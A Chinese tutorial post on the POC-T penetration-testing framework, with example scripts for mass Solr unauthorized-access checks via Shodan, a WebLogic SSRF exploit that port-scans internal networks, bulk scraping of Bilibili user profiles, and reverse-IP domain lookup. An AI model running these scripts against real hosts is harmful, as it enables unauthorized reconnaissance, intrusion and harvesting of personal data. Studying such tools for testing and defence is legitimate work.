POC-T框架学习————1、需求与设计
POC-T简介
POC-T是一个脚本调用框架,用于渗透测试中采集|爬虫|爆破|批量POC等需要并发的任务。
项目地址:https://github.com/Xyntax/POC-T
需求
安全技术人员经常遇到以下需求:
- 新漏洞爆发,想要批量扫描公网主机并评估该漏洞影响。
- 收集论坛内所有成员的公开信息。
- 利用SSRF漏洞扫描内网主机及端口信息。
- 对某C段IP反查域名
多次编码实现这些需求之后总结出它们的共性——数据的并发处理
解决这个问题的三个关键点:
- 数据:数据怎么来?
- 处理:逻辑是什么?
- 并发:如何实现?
设计
尝试设计一个框架统一解决以上需求,它的实现逻辑很简单:
- 准备一个并发框架。
- 将数据扔到框架中。
- 将处理数据的逻辑扔到框架中。
- 运行,获取处理结果。
因为数据的获取方式不同,处理数据的逻辑也不同,从而能满足漏洞验证、爬虫、爆破、扫描等不同需求。
这个图片清晰的描述了程序的设计思路:
注:图中异步并发的参数已改为-eG
使用
接下来用实例说明该框架如何解决一开始我们提出的需求。
使用本框架,用户只需做两件事:
- 编写一个函数
- 执行一条命令
漏洞验证

示例:Apache Solr 未授权访问漏洞批量验证
思路:使用Shodan搜索引擎采集的IP作为数据输入,编写漏洞验证脚本作为数据的处理逻辑。
函数:
# 判断给定的ip是否存在Solr未授权访问漏洞
def poc(ip):
    g = requests.get('http://' + ip)
    if g.status_code is 200 and 'Solr Admin' in g.content and 'Dashboard' in g.content:
        return True # 漏洞存在
    return False # 漏洞不存在
命令:
python POC-T.py -eT -s solr-unauth -aS "solr country:cn" --limit 10
-eT使用多线程-s solr-unauth加载名为 solr-unauth 的脚本-aS "solr country:cn"指定 Shodan 搜索关键字--limit 10指定获取IP的数量:10条
结果:
爬虫
示例:B站用户签名档爬虫
思路:将用户的ID作为数据输入,编写脚本下载该ID对应的用户签名作为数据的处理逻辑。
脚本:https://github.com/Xyntax/POC-T/blob/2.0/script/spider-example.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# project = https://github.com/Xyntax/POC-T
# author = [email protected]

"""
bilibili用户签名档爬虫,存入数据库
详见:
http://www.cdxy.me/python/bilibili-2000w%E7%94%A8%E6%88%B7%E4%BF%A1%E6%81%AF%E7%88%AC%E5%8F%96/
依赖 MySQLdb
需在下方代码修改数据库配置
"""

import requests
import json
import sys

try:
    import MySQLdb
except ImportError, e:
    sys.exit(e)


def poc(str):
    url = 'http://space.bilibili.com/ajax/member/GetInfo?mid=' + str
    head = {
        'User-Agent': 'Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36'
    }

    jscontent = requests.get(url, headers=head, verify=False).content
    jsDict = json.loads(jscontent)
    if jsDict['status'] and jsDict['data']['sign']:
        jsData = jsDict['data']
        mid = jsData['mid']
        name = jsData['name']
        sign = jsData['sign']
        try:
            conn = MySQLdb.connect(host='localhost', user='root', passwd='', port=3306, charset='utf8')
            cur = conn.cursor()
            conn.select_db('bilibili')
            cur.execute(
                'INSERT INTO bilibili_user_info VALUES (%s,%s,%s,%s)', [mid, mid, name, sign])
            return True

        except MySQLdb.Error, e:
            pass
            # print "Mysql Error %d: %s" % (e.args[0], e.args[1])
    else:
        # print "Pass: " + url
        pass
    return False
命令:
python POC-T.py -eG -s spider-example -iA 1-200000 -t 50
-eG: 使用单线程异步(协程)-iA 1-200000: 生成从1到200000的连续数字作为用户ID-t 50: 设置并发数量为50
SSRF探测内网
示例:利用 WebLogic SSRF 漏洞扫描内网
思路:从外部文件中读取IP地址作为数据输入,编写脚本扫描指定IP的端口开放情况作为数据处理逻辑。
脚本:https://github.com/Xyntax/POC-T/blob/2.0/script/weblogic-ssrf-netmap.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# project = https://github.com/Xyntax/POC-T
# author = [email protected]

"""
Weblogic SSRF 内网扫描脚本(nmap的1000个端口)
Usage:
  python POC-T.py -s weblogic-ssrf -iN 10.10.0.0/24
返回结果示例:
10.10.0.10:22/80/111
10.10.0.13:22/111/1521/5801/5901/6001
10.10.0.14:22/111/1521/10000
10.10.0.51:21/22/111/843/5801
10.10.0.18:13/21/22/23/25/37/513/514/1521/5989/9090/32768/32783
"""

import requests
from plugin.static import NMAP_PORTS_1000 as ports

base_uri = 'https://xxx.xxx.com'

def poc(ip_str):
    ans = []
    flag = False
    for port in ports:
        exp_url = base_uri.rstrip('/') + "/uddiexplorer/SearchPublicRegistries.jsp?operator=http://%s:%s&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search" % (
            ip_str, port)
        try:
            # 根据情况设置timeout
            c = requests.get(exp_url, timeout=3, verify=False).content
            if 'weblogic.uddi.client.structures.exception.XML_SoapException' in c:
                if 'No route to host' in c:
                    # 主机不存在
                    return False
                elif 'Received a response' in c:
                    ans.append(port)
                    flag = True
                elif 'Response contained no data' in c:
                    ans.append(port)
                    flag = True
                elif 'but could not connect' in c:
                    # 主机存在但端口未开放
                    flag = True
        except Exception:
            pass
    if flag:
        return ip_str + ':' + str('/'.join(ans))
    return False
命令:
python POC-T.py -s weblogic-ssrf -iF iplist.txt
-iF iplist.txt: 从外部文件加载目标
批量IP反查域名
示例:利用Bing搜索引擎接口查询C段域名
思路:生成IP地址作为数据输入,编写脚本调用Bing搜索引擎接口作为数据处理逻辑。
脚本:https://github.com/Xyntax/POC-T/blob/2.0/script/bingc.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# project = https://github.com/Xyntax/POC-T
# author = [email protected]

"""
基于Bing搜索引擎的 IP反查域名(默认为不使用API,开启API请在源码中配置)
Usage:
  查询C段域名  - python POC-T.py -s bingc -iN 139.24.102.0/24 -t 20
  批量反查域名 - python POC-T.py -s bingc -iF ip.txt -t 20
"""
import requests
import re
import urllib
import urllib2
import base64
from plugin.extracts import getTitle

try:
    import json
except ImportError:
    import simplejson as json

# 如果使用API请将此项修改为自己的key(申请方法 https://github.com/Xyntax/BingC)
accountKey = 'JaDRZblJ6OhxxxxxxxxxxxxxxxxxaWx8OThobZoRA'
# 如果使用API请将此项修改为True
ENABLE_API = False
top = 50
skip = 0


def info():
    return __doc__


def BingSearch(query):
    payload = {}
    payload['$top'] = top
    payload['$skip'] = skip
    payload['$format'] = 'json'
    payload['Query'] = "'" + query + "'"
    url = 'https://api.datamarket.azure.com/Bing/Search/Web?' + urllib.urlencode(payload)
    sAuth = 'Basic ' + base64.b64encode(':' + accountKey)

    headers = {}
    headers['Authorization'] = sAuth
    try:
        req = urllib2.Request(url, headers=headers)
        response = urllib2.urlopen(req)
        the_page = response.read()
        data = json.loads(the_page)
        return data
    except Exception:
        pass


def poc(ip):
    domains = set()
    if ENABLE_API:
        ans_obj = BingSearch("ip:" + ip)
        for each in ans_obj.get('d',{}).get('results'):
            domains.add(each.get('Url').split('://')[-1].split('/')[0])
    else:
        if '://' in ip:
            ip = ip.split('://')[-1].split(':')[0]
        q = "https://www.bing.com/search?q=ip%3A" + ip
        c = requests.get(q, headers={
            'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0'}).content
        p = re.compile(r'(.*?)')
        l = re.findall(p, c)
        for each in l:
            domain = each.split('://')[-1].split('/')[0]
            domains.add(domain)

    title = getTitle(ip)
    if not title and not domains:
        return False
    else:
        return '[%s]' % ip + '|'.join(domains) + (' (%s)' % title if title else '')
命令:
python POC-T.py -s bingc -iN 139.129.132.0/24
-iN 139.129.132.0/24: 根据指定地址段生成IP
PoC支持
针对漏洞验证,本项目中提供其它两项福利(详见Github项目介绍):
- 公开PoC库:绝大部分为作者手工编写,均保证可用性、优化容错性,长期维护并更新。
- PoC编写插件:根据以往的PoC编写经验,集成了实用的PoC插件,如:随机串生成,MD5生成,获取真实IP,Cloudeye接口等。
其他
与Pocsuite的差异
- Seebug+Pocsuite+ZoomEye 一条龙服务确实很好用。Pocsuite的所有PoC需要按模板要求使用Pocsuite指定的函数,这样的优点在于可以在HTTP请求层面直接做控制,从而支持“全局代理”,“全局随机UA”等功能,同时保证了脚本的稳定性与规范性,对于不懂验证逻辑的客户或运维人员,直接运行脚本即可。
- 我在设计POC-T的初衷就是给脚本最大的自由度,可以引入第三方库,不需要任何模板和继承。这样既能够扩展其功能,又能保证效率的最大化,不用每次写脚本都查文档格式,一个脚本一行命令,三五分钟即可完成任务。缺点就是脚本的稳定性需要自己的编码能力和经验来保证。此外,POC-T提供更多的输入输出方式和第三方接口支持。
PoC相关
- 曾经认为将大量PoC整合到一起即是最强大的“扫描器”。 然而现状是PoC开发水平良莠不齐,大部分容错性很差,真正集成到扫描器中需要二次开发。
- 目前Bugscan收集了大量PoC,但是其编写者设置level的机制导致大部分PoC无法被获取。相比之下在Seebug付出一点时间就可以拿到自己想要的。
- 练习PoC编写可以多关注新鲜的exp资源,如:http://www.exploitalert.com/
参考:https://github.com/Xyntax/POC-T/wiki/01-%E9%9C%80%E6%B1%82%E4%B8%8E%E8%AE%BE%E8%AE%A1


